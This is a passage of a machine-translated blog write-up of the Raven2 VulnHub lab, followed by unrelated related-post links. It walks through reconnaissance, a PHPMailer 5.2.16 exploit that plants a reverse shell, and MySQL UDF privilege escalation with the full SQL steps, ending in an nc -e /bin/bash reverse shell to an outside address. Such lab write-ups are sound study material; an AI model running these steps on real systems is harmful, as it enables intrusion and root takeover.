当前位置:网站首页>Raven2 of vulnhub
Raven2 of vulnhub
2022-07-03 11:47:00 【Plum_ Flowers_ seven】
Only take personal study notes
Catalog
3、 ... and 、 Service version detection
1. Always requesting resources
7、 ... and 、mysql And udf Raise the right
One 、 The host found

Two 、 Port scanning

3、 ... and 、 Service version detection
routine 22,80 port .
111 This is an incomprehensible
42689 Open the remote process call protocol

Four 、 information gathering
1. Always requesting resources
It is the same as the original request for some foreign site resources , As a result, it cannot be loaded normally , Just hang a ladder . If you use burp, Just hang it on two floors .
It's a security company interface

2. Regular source code
Look at the interface , Source code leakage , Is there a hidden directory , None .
5、 ... and 、 Scan directory
The most basic information is wordpress Station building


1. /vendor
3,4,5 All the documents mentioned PHPMailer,readme It's a readme , It introduces phpmailer It's a php Mail transmission class ,. and security He mentioned his historical loopholes .changelog Tell the change log .
Try from phpmailer Make a breakthrough

(1)flag1
6、 ... and 、phpmailer
Because we can know from the above file that the version is 5.2.16, So try these .
1.40974.py
40974.py It can be used . Write bounce to target path shell file .

Be careful : You need to change the contents of the file before using
(1) Change back to the connection address
(2) Write the backdoor file path
(3) The goal is ip
You can also change the file name

2. Access trigger
3. rebound shell
7、 ... and 、mysql And udf Raise the right
When we collect information , It is found that there is leakage mysql Account and password ,
When checking the process , And found out mysql In order to root It belongs to the main operation , So we can use mysql Right to come ,
1. information gathering
root [email protected]

2.udf Raise the right
udf The original intention of the design is to facilitate users to customize some functions , It is convenient to query some complex data , At the same time, the use of udf The possibility of raising rights .
An attacker calls... By writing cmd perhaps shell Of udf.dll file , And import it into a specified folder Directory , Create a point to udf.dll The custom function of , Thus, the query in the database is equivalent to cmd perhaps shell Middle execution command .
3. step
(1) find kali Self contained udf Lift the right link library file .so

(2)64.so To the target plane
It's better to put /tmp Next
(3) Check the plug-in path
show variables like '%plugin%';
(4) Write to the database through the link library file
Using the system database , Create a table , Write link library file data .
use mysql;
create table a(line blob);
insert into a values(load_file('/tmp/x.so'));
(5) Then write the link library file to the plug-in location
select * from a into dumpfile '/usr/lib/mysql/plugin/x.so';
(6) Create a new function
create function sys_exec returns integer soname 'x.so';
(7) Execute bounce shell
select sys_exec('nc 192.168.0.107 6666 -e /bin/bash');

边栏推荐
- PHP server interacts with redis with a large number of close_ Wait analysis
- 在CoreOS下部署WordPress实例教程
- 机器学习 3.2 决策树模型 学习笔记(待补)
- How to make others fear you
- vulnhub之cereal
- Yintai department store ignites the city's "night economy"
- Multi dimensional monitoring: the data base of intelligent monitoring
- MySQL uses the method of updating linked tables with update
- Oracle withdraw permission & create role
- 2022年湖南工学院ACM集训第二次周测题解
猜你喜欢
牛牛的组队竞赛

Mmc5603nj geomagnetic sensor (Compass example)

VS2015的下载地址和安装教程
vulnhub之narak

基于turtlebot3实现SLAM建图及自主导航仿真

Machine learning 3.2 decision tree model learning notes (to be supplemented)
rxjs Observable filter Operator 的实现原理介绍
Xml的(DTD,xml解析,xml建模)

Hongmeng third training (project training)

Qt+VTK+OCCT读取IGES/STEP模型
随机推荐
836. 合并集合(DAY 63)并查集
Use typora to draw flow chart, sequence diagram, sequence diagram, Gantt chart, etc. for detailed explanation
Internet socket (non) blocking write/read n bytes
mysql使用update联表更新的方法
Gut | Yu Jun group of the Chinese University of Hong Kong revealed that smoking changes intestinal flora and promotes colorectal cancer (do not smoke)
vulnhub之cereal
Phpcms prompt message page Jump to showmessage
rxjs Observable filter Operator 的实现原理介绍
Sheet1$.输出[Excel 源输出].列[XXX] 出错。返回的列状态是:“文本被截断,或者一个或多个字符在目标代码页中没有匹配项。”。
R language uses the aggregate function to calculate the mean value (sum) of dataframe data grouping aggregation without setting na The result of RM calculation. If the group contains the missing value
基于turtlebot3实现SLAM建图及自主导航仿真
ftp登录时,报错“530 Login incorrect.Login failed”
Spl06-007 air pressure sensor (example of barometer)
Mysql根据时间搜索常用方法整理
Based on MCU, how to realize OTA differential upgrade with zero code and no development?
多维度监控:智能监控的数据基础
程序员的创业陷阱:接私活
uniapp实现点击加载更多
Web security summary
牛牛的组队竞赛